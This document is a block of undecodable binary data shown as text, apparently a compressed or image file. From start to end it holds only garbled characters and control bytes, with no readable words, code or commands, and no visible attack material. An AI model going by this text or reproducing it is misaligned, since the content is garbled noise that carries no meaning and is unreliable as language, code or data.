����u���SI�Ui���u��iS����|CM��19�}!ݗ��h�e��Bp�\Ar�x~�&��8$�h��=qv�=B�N�gx�4,2ri�� bP�Ws�E%0��8%*A��&�T7ud�u�P ��Ț�隬��7AWd�Q���3�{����Z�k1_jQk�eU�Pf�;�"��0y���Um��?�G������Q�7�Ʌ��!9�$��2y�e�!v�;c��b���Q�b89
qX qڑ�<� ��N��� �P�%��!�W��ʡ�W
Y	��� @����G�n+w����$F�3�Y" ~`U�/���8"��~73~	O�q�3@�1�y����%cI�l���q"�4��
#ds)�UQ��S'V'�n��y���	� ��9�.U����v��W4A��7�Xrb�E^T�"��U菹#��z7� ���w��ڙ!6�_��g��a	C੯q�F��TaD���t��;U,ǂ;��f�	-DN��(䀫�3
m��" 0
ꆗ�g�tԀ��ـo�o��٪�E�^�	�
��
0��pP��@1�c�q�עg�r�g�A�M�h�"��7�"#�jV�~|�9���0X$ �`@N��O:Z\�#aA}�r|�2'��u��Q6g4��[czXu�I��U�y3�����(�}p�`Q7VJvzӎ-U�a1��Y�J�"�[�)�V�*�9��4"��4�`�+pEu�ِ F����!�q8\H�������*y�� 9y���S�&��U��q$�4��˫��Q"�J�p��Р9�Bcp�P�*�Qy�۪��˹��d������ �1�ꉴe-j$:p�Pp�pR"�'Z�A�v��|7$�O�x�Drz�2	Z�T~$���V)�@'�\�ha�#�}��FcFuׅȐ]v�Q�[�3`�dL�$��+�}c(֒�;;r��j��7d!-Hm�%k����alN�9@)�=c�B��[���e�gL�����Ѕ�����繶�ٶ�
��	��jvA�]�z�;��2� �,��g��l�m��� (��pP���$֐��k�W����d��\�d\<]�<�*jM����[[�+�m�������
~�!~�N�ʻ��}Y[Ds>�g��u�/����I}�Q�\��0�Qͨ���C9uVW��p];a'i�>��
�J�	����Fa�vU���7��Z�8��y�¡8���YF '� Vۀ	۰	�-]��]����+�W�y%|#L �ʅʉ�K�W�k.\F��k��m�*��4P�� -�z>�;�  ���ɺ���Q�0&ڰQ�-T��Y������>�>��R����!���l,�:1� Tqg%0��Ҝ7���@�#z��1!�L�nؒw�v`�7#{�rz�PJ#&$�!!B�g4\�[.�g#u5u�`���a3`�3P ��6� ��4����7�\�T)�|~ϻ�1Xko7ײƏe$*�r"� !m��������R� ̅f�ͯ�m��͏��&,(\�p��Zx�v�آ�\�,��a�s�5P!�  {9Q�0� ��o8�B���@K���͚ڀ
�hkU���M�ŝ����C��Zq�����ƫ�1Z$�!�2C�%b�{�y�(#�^��!!A����1(8-�q�>-$K$5�SP&9�h�'Pa� ���$��[�uV���6� �C�o� c��A� fH��U~l��]8��^>"p����ˋS�L-�����.�����v���)��8!�U��͐-
b�q&��T����ٚ=��-v|�����;K�4N3Z�5�mPϣ� B��0
gЫ��
�3��d4`�]�m�sN�X��w��}�f\!�1�n,�3:��M T�m�G��*��+�����)��5�I��I�I荖:AC�%D]4
0W&$Ā�w�sf�&��iz���a6?��|�'(0�d��g=PQ�|�(��7��E@�%Ō�@לk��NzN��a�!�	�P�٠)\� \���p�(0�-�����-��-y�q� YUș�֩�9������v��R��KJ!PC\���;��"d�Ɋ
��=R��0����߇�]�'�����]�S��њ8��O:�f�s�� �1�5�����%c"&�#��!�+=gUޝU,wႸ�H$��@c*��r��[Msg�g&�K��(�~���u3��/��V|��	8�b��(P91�.%|*)_�]4�%����*��OZZ��!�2���Ӊ#������h�؟�	-Y�Sn	���(�����h$[�y�x�'4G`56��\�RЫ���@s����p�;��p	N!�i���P�XVp�&��׏������I�������5o�s��q����Fa[���������%s�;="H��M��8o$ ���?m����0����	�`�,ZܐQ�:���c�DH������l�Re���-���|��9O�PZR#�"���&�ԧU���V�aÁX����؄��~�V�_9��>�$a�E�&��0��+��3k�m�@��%Ɩ<~,
�S�"����%$p@���(̅��Y��ҡ;��|��HG��;w/�	P!E��RZ!qV��?��<G��ߥ�&0p࠯(h������a��^�[���ݿ�_�|����ǟ_�~����0@L�@D0��1a���7&���/���C9�;����go(��,s̑@6ஐ�F	 ���n�&�j~�G��N������	᠃�G����F�n���0� ����"(�����R�%�B$�h�&���I�j�Y���O?�I矣�I����ǩ���話���I�	뫄�1��l�AK����=����n�$'����āop,���b�`�|����,�|eW̆�3�ZC��MTcل@���`���1�݂�@��Ƥ��Z��đ#VQ�KFa��.�� �[�f��<��<m�S/�&�`�F8a�f�a���OpR�!/m����1�0�?�x�}QL�D�O܆�j���E_�G� ����q8o�	4�r���'JA�	ARj��h�n]��2���4s��H�	�Rz�M8�������i!��4A�A�a�P��v
QS���҄$u�(l�k������M?X�*OQkmT��9��{T]���$�dQ��V\����,�籄�u�ǆ���NC��ZS��0H�W����	!N$h�m�Dx�"9�8�q�#�6�oz��ΕV8���!��s�a�߇?~�秿~����Op���Z&P�6v!�̀j�6�r��-��żl�l4/��7c�J��G8�8���� )����Q#Q@!
qH�<���%dK�
Ә��@�Z��K`����	&(��E��nk@�X�8�)t�
Flh��
RayJWڣ��`Ì`���Xv����-�K�\,�4+u� ߪh��We#w��c �.\�t�� ���H��uC0�?�ȁ��&w�	C@����'�E�( G`^n� /</K0��F��3�c{�@��� @^؀m\Q��p�
�7�M�~τf4�9MjV�`���O| � �B���c�~1 d�Q`U������*(�7�Q�
np�b1#�|D���H�(���3���h�p!�R�]K4|ʕ���d�X���r�YNH0bB"�5��a��F7R���x
�vE,"�T�ˋLը �g|��AF��qpa��5,��0�-��dUP��t�o���9��G�uc�]i ��U����"ɺ�k��dkl'IJJ�vp����`"��� 9�'(�a����J(`��As��\��e/}�z��
8_1 d���l�5U�Zֵֶ�]6�q�������9@�=��c�.ߒN�����
��"��Ȍ,�ُ��!Q�ӵn���[$�RC!4hB�c�j�J�K��kC���F-��ė�ľ`�L�f�1l����$�b� I\!�C"��T���N�21�pE�V����0.�aT�B��Ëu�� �� �b����j��$$X]��h����Ƙ��e�g=K�L�\C� 7�`��r�0wQ��P�@*��#ȁ�"8�+\� \�����.���&���N1f��G�����Cja�g>���f�B��r����x�݄x���n���!��D���"A�B�b)$HBVt݄��C�6'�>-B
�� EhU�"���Q�O��Dܛ	T�r�h�X�5!�il�*��6�_@�*&�%E��,�"&U�Me���AU���K��*�qa��TLP�\��v��z|�5$��@R6�����q�F&�6�Lk���+��ˢ$�j7�~�.!�,�:��t�}Y�!�A'B���<�zyL'@��� ��j��x�3"t��z���.���\�g@��GGz��ç0]>��!�����&`�"Hw]�W��*�b��l_Oq�u:T���C+2�6��U�Cy�W���OWk֥�ά�����V�����|)!I��G=���"�$����l �`���bm�e�]|K��")��԰F�b��;�R��\J�vH�t�7��=�#{�
���UD��H���͏D���߁i5�y%k��!��Ǆ�=��*��C��� R��	[�V�[�xW�`hHs ��s��y?/� ,���9��<c�S�d��3�{:��@	�H�-�4�35�:H[��.J��H�r"�R���~�Sˋ ⧄��� ����2��A����ü�C	��(b뚕x��Y�$*�;��{h#0��P0`0EY����P�
��1*��(�14�����p�������Ӄ��S��Ѫ�Z�؆M8�Y�E�A��S+�3�����(�+@�u�����8 ����5[���2r�W����R4E�b%���9y�?(���3:����E<:�s�]��^���ɟ	F	������,�DAx�
I3�ed':��{�,���}I'G3!�;����A��I)�����X<E�<�&$�(B�	)������f�   )�������CE�0D�
ճ�2��0�H���I�tC��iC!32�8����:$�s�=����_�
���k�B*�EJ��i8��H"���s؇J�(ێ���K�DZ������YS7	$@	/PEVtE��Ex� KZ�3[�3�C���ŴT˵dK��a���C�@a���{;.�a��8���Lh��}��K���B������mȻ�4� ǆ��u(�j����tTǆh�n����)���zB�����G$�/��`Zp��,��h)ZPH�#���0��!��)C�
#1,�KA�6ZuC��tDw[�-�����t�>���p��������ɫ�(8Er��NJڄMHɆm�'�2�c1�Jʎ[3����B���)�:	������ŰKZ$��L��Ŷ���д�&��� �x�� x�K��ˑ�ƷX�y���
x L�,�vb�\̷�;#��T��Y���S���������L���+�9����"����q	6y���G�	9��$�ܜ��*� � �C�mC#��0�D�٫��"sϞ�����3�t�B	��-|s��@��0�X$ڸ�H���C8�\�J�e��M����X3�d�x�Z�K����t��,�*�	St����Ӄ*�?��J�����샧��E�dU��P���nrF�L�PQ���etѯ�����iL�D�����q�r<�l����#5�H���t��¹������dM���b����S2%HhCSϻ�5��+I���E)��
0��0�ȋ��Mi��@���N@�)+��A�NrH��HԽХ >�H��Y>�x���ɪȱ�$	�X���s����UR�{8��
L0�DJvX�0Q�8IWp�R���!���_u����
-ֲ=�e�۸��g�������Kh�A�D  j�ֱs'�` �D ���\\�1���דysڻFӆ'u=/�2kX�u��W%m5W��H�u�+��}EM����W�X�ӌ��� �(<S�RS�0�SiH+�I�����*,��y���hD�K�?���1��TB��s�N=�������Z>�,��s_������Mݽ��np��ýHJZH�{�NK��uZ��؇k�9��(p�sp���ܚ�(�:�t�4��{Pa�J���6+[;{۹U�fa����{K�[��am  H&��˷�;�|��]��q\ �Kl=�v*\���z���P�ػL̬�ҵ�� Y�jx�n�	˶��G,�1��!ؔx��4���](<ȗ^�I��@ �݀�*.:�������M�ާ��X��"��D�#�����">����4�Nj�B
��IEZO���y���DL~2e�vPZ�H���=�y�����! /8�sŕ����V�UXW����Y��-۶-�H���k���x�`���a��"xg����xẢ#�V���EQ�9 } %F��ܸ�!�H*���8x�bx�
r��12����|5��z4�:0���]�]�1����>�<�|
4���cӻI�A=H�)כ����={�� ���>}����1�5�{�Sm�U�%����
I�_�-����MZx�Z OK��}x�X.?�H�L7�*���$��p��c9��9��Wx��;f!Ѓ>������3�x��0a;�j���&���&>1�o��(gȃӺ:�����U�=R q;j�Q��j��z�4k�gq
5�(��
b��o(��>袑��0�����|��pc����`��:�1����4��B>�`���!�<=ߦ
ֻ��+#��Q��(7�b���^��^��7C���j�dJ�X�sX ��.�D���7Z7@UR�S]I��KVI5�ͦd���0`�L�pר�! N�a�`�~!q�YE4��~��F�6�9�.��q���>AŖ"�Iȃ:S&s�|
���j7������4�����v o�g�RW3*�����&c;a�6hǤ���m0��}��v�U �9���4��1�`cn> gc��~
j#�F���൫؛�)0B����
OY�F�*7��R᛺�=�e���֋��dWt�s����o����j؆��%�;U�,�N� L����ZШpϤ\/kψ�P T�J9��U���3W09e~�<P��kiO�f�t��N���n���9�h p��(0'r�<H&�E�r�r���O�r������K��&/\$Q'����u�׆�z����r�ޘ(9�梧F���!��kA�U0�����	��hH� �����=�,|������3tGql�Xi�\�O)Gξ?���^:���BM>Х^�#�ÿ^BX�o��S�O<4խףW��X���jH�7e��u]Ϥ¨pt@����+`�M�~�W؂��{1c�@�؁ۄ��8�j�3 �-����w|^���"q/�����d��t���#��yw�7�Fh�w�Li<��h��w��'�Ԟ.k8�/����#���hx����WG�����
�O��@�k1�Up�4nc�F	���"��=O
+���՘�E���9tR���*��DV�f�ԫ��~h��0��JjN�M�,� p�
�hъ��ք	��s��t��a�ȇ�E�$�"0E���ʅ9���)àC!��	W�H$B��s��"�Q��R�s�+=h���#5ϣ>�l��	�i^�b+v,ٲfϢM�v-۶n�+w.ݺv��ͫw/߳�����b����H�b1�Ń&M���
��a;�C��9h��C��Oo��<�a3�c� v��e����mڴy�Ga8��ժ�[���k;]۸q��c���u��)�&`��߲���~����#�!0�E�/�&�`�!��?��C���C5b�#am�����`$���]b�jyz�e
ɴ"F�H�t�A�tӍ �s����B:C
�N�鐓d�8TZih���ӐBW:�=I�-�iG���AH�X
(��J,�
1� cM8�p�?��74[�⌠FE�	B���
�����"��4��|V_�rک�������Zj_���>�v�a&4�d�B �.�ZC�V-�y�gk���e��<%��\o��v��c���g�=G�p`t\5nx�@�6���e��v�TG�p�a�^M�� }�Q{�� �|r@�Ta�G��y�E�@�
��������&I�?�5aX5m�O���aX!�G֏��� ٠(V6'���?2�5��4�t!�R���aY4�AfLΒM
d,CN?4�����ѯ��s��A��	W�ȁLq��I���R�s�igMxV���P��@�Q���*���(?^x�^�ڸ�C��S.��>�j��=6��I�&+���
5�Y�d�z[��S��9�Q�����6TV���lh�1��?�y�Ʒn���g�v��ݥ��j�q��n`c�b����z!��c����{^��1+�� 5s��X �����:T"���,?R����!�A#�9�?�񏘌g9���n��Bc�?�QB��	iI#�=B��� � N��Bα��x	uY�Zȇ	8 �CDA6�	m&9II��'�iN0)��: =ݭ>Byu�BJBP �h��ݧ��F����7�1�r�c^ êWm�s��
�0�`!+0B�g<���u�J˯R����Y%��7����a�4��`��K6���8��<�+zڈ�9Z�Jۥ�,�"���s���B�KY�����@	��?
��`d`���0=u��0��*V�a�A<�XXN�	�������e2���,������ΘaĂa Y\D���g?�Ix��h��RҨ&��0H=��F�Q�q�0c-t(-�!"�g{�S"O��$��@9b"7	�`u��*ĸg����i��v��4�b��5�1�B*Q�jT���U&��c�ǧ� ���E�VP��l2u�K�X���F�Fv�D�$1r��ݦ�Պ�'�Ժ�h���kj~�W��:���X���Y��[�A�!��Ё���7��0��/ac(&F���bl�P�A���_Q�b�|�2�����1� k����LO�N���]�X�f�!6�>���A��-%<���a��4I�`!t�]�)۸��&�ɉ$&A[<�(�4��[���Uh1P1=��@_/
)H��N�X����0�l��%5�[̬������<~� �Uf4��M�l�E���yH��Ü�a���{�Za׺O���N�JUB���+_���q�^�X auYN�	@|�����Oz��,Y���#�'>�-FDˊ>�Oc�sX�%���s�,��p�{�V��a�2����7�����"o`���'r�Э�h�m�B{�BRm��Ժ!AQ�$-��ȋ��z�"M[KJ*s��dJ�`
�W#�z�9�V�B�4�;5c���_;��nKR�9�M��.pA�-aL��� e*S<Ԉ�7���W���xv�q��:��ؔf4��0�j\�s]O]��Y��W�	�ȹ4O��"4�.�B���cE��~AA�,����P)K9v�^��4�bM4�ٴ��?&�Ml��k��l��9����X(Xs���/�'Y�܁|�G%ws�|$]H�F��mt�I�6Ʊ ^DBW/LB:�<7��m	z��ޘ��p��n �*����5mJ��B׫����n���]����[-��φ6�W@�l#�Նa�Hm�Ɠj1Mf�Z��5gv'v<md����Z��6V��y:۩޼�mop����ri�Ι��8�u�&|�ba�Ñ��'��"~O��,��h܀�&F>��֒��&7�lQ�"�♂a�������:��!E�;4�"�G':������ [$2z��y]��WX ۜ��Z ���D��� ���@P ڱ]����]ށ`��zJ���=��A�Y8�>����e��u�mH��m�e�F�,��yU��$9G&�C���n�����o�K�U�X�X��_�R5P�7� �@y�VY����a�x��Q�8�X<����#`�a���	$M�D�qȄ�]�m����lH7����:���E���˩Ȋ�\X��X����\�m_���� �@�5����@-��P���5t@؈�p :�I &�"�X�	�Y�bK�:��Ԅ+���}AR��@}�������4Rc5Z�_�b� �I�
� Z�8�Cj��5^X��f����nCk��5��6 �l�$�i��R�A�?�JaRa)]�f����Y��?t!t�Q`�*�2Q��D 1��Ü�?@�?4�X����x�ȱVk��k�Y��;9P�Č��ܞ�܋L�Xp@��^Ϥ_���\C��Ӄ$��|�`����&*��	B�"�.r���H�b�WI�
�Ml �}U�?�1VA3T�"����NI�5�e_����E
�
6ፎ᥅g`�Gt�6�e솷�#n��Y�Fs�A�x��<�n�X�[j@�RC�o�R���Adb5p��9���CU��)�+������F�ae5� g��ԁxAG�$�dIbDܟ9�&�YyPXbni�����M���DK�$��.�g{��Ԟ���g}�=��(�~�g�� �'�z�������(��%H�~Bh�J(��Z�b������0c��CĂ\�e�Z��]��^�e���UF�]���?`�[|��Cc��?TF�4�i�c�Qfe�E�A7,@8�`��X������l�@J���A��k&� l �u���Eʈ��M$9A�`D�e��P
�) �@'F �Ƒ�i�Ynz�7}L�����u~g��5�ٝ�� ɓ<�g���;�C!dA�z�~��j�j��*���!pê�j����j��j;�*�����!��������*�
k��#C,B<J��%��(���������bk��+�6NBT�я)F��ZK�.�6�ex��m��Z�W���f�s�晘��WMK��ih�j��?�C8`Ǘ*lB�)m��7jZО*�	<�X e�'��`ٝ�O���)��:Pދ�Q�?�\ �V�������'<�W �=0�$�*�	-	m!��"�'(�'k���j��*�Rm�V��B�����.-҂��m�
m!0-�B\£�e�^�:c}��Q��������^��`&d`D�@۸����ˎ��ZF�:�ƫ��رlC7�l&B�X�v�}^f�k����bƺ؛�l8`�ªnZ�7��=l��l9MlSL�+\lXd�l���.D��|�l^�t����lJ��	���a 	���FtC�܋����X�$
�CdAx�؂@�2���o�2�?�o��/F��X��E��ZĀ�b��/���!�E�f�XX�ю	�/	�/�E����AK��o����x�����Z�03�W���	�p
�Ōz+�����Ṏ"y-t�&.��0.��if�bF5���f�`�.ұT�h�#:�F��^aa-�����u����?� ����ҋ��	 @ � ��S�L�V�{�9�l�0HTn�PD�x�j��f_�*b���5<�X|̹��|�'��Вo�C��0h�&�{�'����r/p)��؎��V њr+��(�r*|�,��?p�&�A.��.��&G03�@dAD�
�@1��2�3"�	��3Cs
B
��f�ɰ+�Y����A����pZlX	H Xk$�6����f0.�>��n"r�@$au��`'S�4Ų�qݸ�?pE��.�
H8�a�H�#/�w̠z܅�Ȍ�!C�m�t-b *k��{��C!��L�0&C.�C"�tO�t"�CP�PuQ�Q�/+�N#uS;�Q��N��TO�P�r'�0?�Ql 9|uu�3GsY�����`���ų��6�3%��&T� ���,�f@�t� i�~� G�<i��YOZlb^�d�:H�:x\xK(�X ���fA��8�	��	pCY���Y8q��a�V�l�ՠ#8P�9�lIۖ�6<eCK�$*��2m��� c���t��N�X@t[�?D7uOwZ��?<�vsww{�w�wx��vgwv��uW�t��t{wOu.c�'�*p�Mq� EX����Y���w�OBg\��Y�\:�5\ؗ0ķzJ���u�枅����
�d{8eWv[\�Z��A��ضY�6Z��Y����k�_�E7"��$o_�"��nWС�L�8����qp!�/�t"�T7
�7p�{'u's1�7�x�H_�5�A?�y�ۘ�y�y? 7F�����Ś��Z����yX�����X�9
�˹�ǅ2�A�������2�!��AzT�����5��58�L�	�C����y��yX�����`���K�����?�z��E������X4@XC�[�dg�?�X�sI*��3:��C.VML7<��?@i����\ٔY{��@�A�XpCӺ���9r��y\�n?���ʹd1�/�>m���qg�r+���sK�3OywGuR���-l��;~�y�W���y�6m�j���[�ğ���˺��/��ũӹ��9��<�:�8<�:\8<�˹�Eel�<\-�@����^�Ɠ�����{�6�" ��Ə����ö��ɯ�������dג�{X�?�{?����Y�O����:F@��S�?L�
�=�D�Ơ�Ɨ��7�J+��/�?�#��p� �; ��q+730�贓?y���tc �o�{���� }�M�#��Խ,<�OcʋE�o=�C}����~��y�'z����+� [���@��:F�~�����~�E˓�����8hl�=��\W:d���y����y����y�E
�:җ����ü	H=����w���;�o�g3���h�����9�@��7��n�&DH�!B!fA�bD��0fC��[7��4�R!Fs�̹�R����`��b�eb��X��_�Dt������B�G�&U��iS�O�&:�_P:>���,�*n�0�kٯ��U�m[�o�ƕ;��\;��Ux7o_��h
�pa�J�����o��J|��N�˗�2�+�d�}�Ƚ<�`⾂e����i��M�������l����<�Z�ÁZ���Y�aɠUK�����#��9��l��[�Vm]5���G�P�v��vs�a�r����6�����X1�!���+!���̩�H2�����OHh�C�9�@��z�꟩0P��R�������P� ����Jbx�o���j��Z�%�l��'��K��\��������s�3�T0>��̽,	�-��$�����`)n���,K0/,CӀی��	�#G8Vp  ��+�K�����a���ӯ�@
Ϛu�k�Q�#ϚLASH����o�C�
;h��?�j��3n�k�����z��R6�i)��1&@�P&+H�i'�8�*�Z\1šf��-p�}�ƪ��q1X�=�`Hބ82ɴ��W�}�]�Z���,ܬ�֤4�,��A�2��t�=󺀄2�KM���M�0�s��!����a�P�8�xX9�)s�I�yX������dM�+�Sk�/T�F=�(SCJSU����\pNL��͸0��e��B� Z��	ql��w��n�V,
n��u��s��#+1�P��B��G��E�^�o�q�i��߀)������)������$�����/r�/r�k�\A�ˊ� L0�S�g�LFh�D�Qy8ZN���x�ٳ�-�2nF���2�kU�/�ku����@-�-��r��7_>!v�A���',*t�-Da�0ڜ���=���n�U�!�hQ��!�9n� ����4
�An�-���8���5LA�SH�0HuM1,D�C�W:L%d@u����w:�h/;I�]af9!���Y�8�q�߭��������L��M�LwnF!5T��!>�\�F[OT^�
�g~�ܭ⇐��/�LA�9F�	1�d:��N� �m�H`0$�BRM��" �Y�!�F�elr�d�b�D�+pt �$�����t�+aE)V�(!á	g�"�s�;���|ɳ�=*NY�b^nu��y�.5���YK49��<�����8-������1�����3L2s�"�.8�&6F������:dIG���>mha�Ð	@�\zJ6�q�B����Eq4@-C�@"���j`MiG+��ԒM��N��&0(���=�@@�9��X���� gh�e�S)'�e�B�f�yQFU!f�)"�(��\BRC2���s��	������G!�^g���K��]�*�!�75�;���>س|p�#�'��`� W�V�#H ��THX�7�є�/� >1�����q��� �6ԋqt'k[��<^`��I"T�э���#]F��I�a�`.'=�ґe��]q=�ɷ�ԥN%��R~ N9��x�SV.���5o�F3WX�2�J*Bx�֧8�)��%��՚`;�l-wV%\L�^���FP-�#�~�
���o��\P��UdE�0-���̀B �a�%�j/����@��JL�nB$��Ў���'l���#�xOB4�i�^�T-g��
�J�������0�����m����o�Q/�ٷF�� If޾)C9��ն�a$�6(�S��p�P�hA7��9�KB�� �.��K1ݖ����P,4e:XBd,O3.U�OZ��دB8�6J�1�j��"V�Wp����4��'�*K�� ��6�%�t��&�1��O"y�@����-р1H��
(�	�j���vI�(.%)����Y�c.�B̍Ҙ���G��ެ�O�ok��;���*��z���p��,vR�"|1w��E����A0B@Z1�毨eS�J��s�����B��:d	��WM���jN�?Z�>�c8��+N�Z�?]dt�Dl�`�j�R;�'!W@H>��������� �.jQO���3WsQ�OF��z�	�����Ȫ��m���b������xwTKX�����d,��)!��"�� �!I��C��2�%��b���M�+�`�Up����*\ᵷ=SL�r�6Ӕ��
eRo�㕡bd��L��3�1\���e��~�o����p�z�{���x@�t\�O$��P�[c�B�,�XC8I������r?����.n ��0\� �I"&`(`Qp��Bb��`�.������g8��N!����)��a
�Iܴ��� )ϣ�!l���d�*�@��F
Z�-d�XJ����O*�m�4��NOά���H@�
� ���k�����p�J�./t�s�O����"�1&���$2@�/3J��$:Fc��b��A�b sm���B�5�z1!j��0��V@�aF,� ԯQ�Pcڏ�#���a��.�V�����f��	���g��)�A Ρ:�|ɦ,�Lc��^*!6�Qb"��Jڀ���b��ͣ!d�	0�	�����(�D,i�p!p� ��h��������	�������l@�����k����0!N��]>�p���چ���P/DQ/�0���M)��-
�/���ڶw6L�g~��6,yhaҁb�8��<�9@���O9���/ Юb�jc�
�C$d1 
|l���., v�(�Xj�b�&@`<��J"���aX��J�"O�$��)�Q@��b˸,��������!�!1��<*S1#����4 b=��Q�Q��0@
z�f�
�����z�^�
��  R!i���uVNӺ��B�F��L�"C1(��9�b���8�-��N�B���b�T@%��%u�4��pn&���n�x�>�O�k�ҡ�!�a�9�� �O!���	<�hԣ�A  
B>��(��@��� & @\��MS8cXR�!
�:�"*9�(�A�aFE�N��!���`���.�͐,oF����*(30y!(3�Fj�f�����m�zK
]E �� 5��X����!��pf�6�t���?�
"=c)~1LkE2�)z2��0=��1�)/
A9��9�s6��$�p{�5���З�h&3,Q&�8�h��}=�kzO=��=��R�� �>��>;BX�ӟ�N=��6@�N���$!R5jr�&@ք�"Q�8�,*�-:4.�!AVt Z�	i�da�����%Guԣ"
�1��ݤ��Lߦp[����Ta��5�!\�2�4Kѕ���/~E��3)Lu��L�&M�fO�0��S��J.���/Z'�����w�i&��w 8����^�/1��( ��0��p,S�7:u?AT�AD���b�$)r���V: B'�O*�B�2!��Ag�|v5���D�N$���W�i�E4ϣ� �Q!��1�0
Z��m͸����,�����(���x�l��6( 5����(w`\����\ӵo�b��$.)�^�"#2
�4�S)�+d��g��-\�]�$#�`Vo}*�*�f��6`����q_Cq�N�Sc��1Z1h'7e�n�s��h��<��|��0�*U��#n`��"4?���RU���R��260�hOlЁ����m�jG��w}�7��F��B����	�!�48/j;���8[s�Z=
k;���⺀�i��t�.!�w�(�J��o9��
�@8�E�ac��*�ʪG�]X�[��_Xsa��B�1dX�-C�3.�Y!T ��LX)�*�G�-.��L]�%��x��b�C�E�6�؅e���!`�&@'y��u���x�}����9�X�����"�8�"e�w�Sv�S|�w��l���?�WU����(( �*�
��R�@��#�9y���#&�{���Ʒ|�U�^.�WxA`9�a9	�~{�sj�`35 t�1��j��X�Уt���0l�͚�}�kߦ���T@&8!�B@���������79���G8.��A8�;�`�y�m�q8�B����A�G�������؉ 4t/�x�]�2.�`�a�q��A�]��Y�@��ȁR@?����8��9���(����y�#�����N�6"$N�|J���*�W��6��"j���V�+�       0�n`����x���C�bH.Y *0�S��/�D��(�G}�|�(�1.ZYG���[��ח�s��7Hq�(��� 	�!6�h@���z���F� ��ᚍ�n�YI�����_��AF�oi�G�:?:������WB��a�]��Z��
������-�ƪ��c�MX�f��F�6^�%����ʋ'��l���V`~PۜAx��ص_���{��[�a�G�B�rw�A����a�i�a{H�IU��@` *�jL����V�
� "e����`}��x����%N�{�&> ��Q�E_�����d�~��p9E�����6h`��1�HXj��	�k��Ա� '�5+� �^3f���|I�ۅ�S���t��%�)�܄K;�O��aX�G@�@[ʏb�u8�\���I^�'G���ș|�F8N�Ϳ/�km] \�����˵��B��o��ɁŻ����/lB��&B ��>�<Ƣ�[y�@�Mp{)�!��g�"D��6! 
*��.\�3|F/�ke�r	��-`�o	Z�2ol�����qA�3����jyI�F��������B�7����I��Q0F��Y�
LX���c��ƫ�E���Ex���/+�������%_�_,G�A�:�B�E&L�5&�`rz����s'1\fz���e�=�Ǽz��ɍB���^�KH@Y��)��⟈���;�A*�@�����-N���9cUQ躝�$2B#��+\��ia�E��s!"Oj����1ja[�n~}E&�1�u� �!�ؗ@n�}��`�e��֙;�H�}*۱�����)����}��B�_���k��:v�9�5�����}4��(B^�xL���V4[�k)���%�':��U���e�MZ�����%F��|����<�3��h���^�A�K��E��Z[!V��S�W_5Z_�_�(�����$�c|F�S�(g���^�+�?�� �����,�����)N"��DM ��id�̀������#J��H�E\4Y� ,�F4�mc��Bb��D�1��%`Z*���"�ep��H%K���,i!��&4h�Z���?�>*r8��ę�!<XD��gh��;v� U���];��۷p�ʝK��ݻx���˷��,������1��0��	�#b0~�,�c�m/V��p���I�UQ�ta�
�-�<�[[?��`��ɲ]��؎�߳W�Nl�ce�W�!��G
]Ԩ�C���S�����.�w_A��
p�L?P�@4������Bar�mW��mwj˓�V�
m��mes͂Z���(dk�gj�0�� Ԙ���]'�$2�� �t��s�B�x�g�H ��e�?�|��?��S:D����*�aF[-�Q��c��А�FU֤mT�I)���.YP�G���Gd*�ERA�R�,;�B%M��I�4�S!I��CD5��VfءB�5V�d��[QVj饘f��3���}��uc��
�d� ��L��O��Yg�[ʈh�#��V!��E	��Y�%�( ���^��x�	�=G_�P'+��h�w�u�+�� -�S�u�&+��> �O�����h�߯��Gl�"
H�?"��B.h�5VS.���ʰa��P050�G ����"b�O�*���."�O��W����L;��9�Ȍ

�0
v��$Ba %pSv�.�rtҎL��I�����l3���5!`t��\���?Ee]�#���O��oD���Va��������5�Z�.���Nm����
=�ڹ#V��f��
+h��&�L�k���`*�(�{즇,^����u�s3�{p}{�a٭���ݺ�u�r�$��
����f���hco���<l�%�[��)�\���PPn�v�L�����R�ԱE��׏�� 0��
��Pʁ���X��M�e<���A$t(�������#��ŕl"�qPKO�F��EJY�	ٴ�%M}J���F� l��~�C���4b ����� ��o�0����&�0��Ǆ('!�����w3��tu��܅�8ɁQY�Z�G��[Y���L5ō}�O7y�����cq�������}�@ 9x��M�2��cm�8;�DO�k�#�p�8
R!W� ����]a�_����ٽ�J�6&��:��$ȥ.w�K��4�&�����L!��&����7ڀ�6p&v+Hx褸��"Y�(F��qrЃd�1�浯m��Z�E�b�A�+���Ѕ��D�m����YCQt-�:� ��(3p��hD��J�oN̨F7��,� �S,�2��M&]�i�(w����Wͫ�����SQ|�$S7GLb���+_�����$\>IH8��P%�V`�M�F��)o���a?9��N9�P��@�3�5����'b&sk�tC�k�cB����0=�����S� �d3�)�?l@�:�YQ��QDP�Z7-��%�")���P@+ZG�I�0���D'�#K�l[z��y*�3Q1��� 8��e�pQ+���g�[�ڧ��j|��v���ᇍHCDO!��z ��x�k�,����c��8�ɥU^�\�v'�����-�>�U���i|c!.@��DN�{+U��_�*v|��u�I o&��K��z�����C��	� =��M~�_,�o��p&�8�xD6.��̺	i.���F6t�y��j�\��`8��@eWx q @
�Հ8�}�A_��*($ }@3\@F̏�Ld�\�bg�X	 f	D
���q�n>�fC�ɗ��ֳIQ�h]��A%&imo��ķ��!@e��I;�Ӡ��MX�ְ'uI�N���΍�uk� N��S�z�z+b �K�^���w���M�����#��~��l���b�9�X)���V��mnx��v`����aC�6r�6��햟�{�f�T��ndg{/$8�
Ҹ庨�Q�0-�J�x�cۘ@6��-o���V��q����U�1��0�ݻ�������F=�q����r����5T�q���!P@��(��z�  L` �A �	�*�sG��=?1�����._7^f&3=����e�b&�I�͋�]�S+��IY�gk�
֪6�x�{�a{�ڞ���z<l��ߞ�.��4n��j�T�:P� t�4X>�}Hs ��7^����+���{u� ���-mq�D�����9�l�����
L?��]����}��8�j�%�"?=ȣ��  �P��n`�YȾ����3;� ��q�q�#�H7�Q�۟���}�������VH���?���/�9�Wov`m   _%'�r�A6�Aqܦ`  s
�lʠ/p0 u?�  ��   fU0fN�P�t�1� �"���|u�#zf$`�7�$��Yf�YigM�i�%P��xMZ�&'
�Y�V�U�3A����Vh�2\L���A��P�d]��ey��]�yE�y�7�t�Q�Wl��l3Q��n���go�4��Gm��ԇ���Gl�gn*Y�|�1`��+�'*��|�v�pS|�m���%��|��艟8/�W�s�@�"B��|��zm���w�Ȗ�3Q�7{����������==2۠�@��6��Xp��?��|$�:��t7P�' �om����0���"��r���"�_9Ӄ`w3����
�Yhw�u!\���S(\&ĐY��9�a�I���y�5]�GA��M�
